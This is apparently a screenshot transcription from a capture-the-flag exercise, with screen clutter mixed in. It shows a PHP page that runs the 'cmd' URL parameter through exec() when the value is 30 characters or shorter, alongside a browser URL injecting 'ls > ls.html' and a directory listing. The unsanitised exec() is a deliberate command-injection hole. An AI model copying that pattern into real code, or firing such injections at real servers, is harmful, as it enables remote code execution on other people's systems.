 11.1.10.11:34034/start/vul.php
不安全 11.1.10.11:34034/start/vul.php?cmd=ls%20>%20ls.html
12 <?php
header("Content-type:text/html;charset=utf-8");
/*
Hint:
get the shell find the key;)\n";
*/
echo strlen($_GET['cmd']);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 30) {
@exec($_GET['cmd']);
}
highlight_file(__FILE__);
echo "<br /> IP : {$_SERVER['REMOTE_ADDR']}";
IP : 11.1.12.149
access.log.bak
1.pht
全部显示
C:\.
n++
CH
16:43
2025/3/3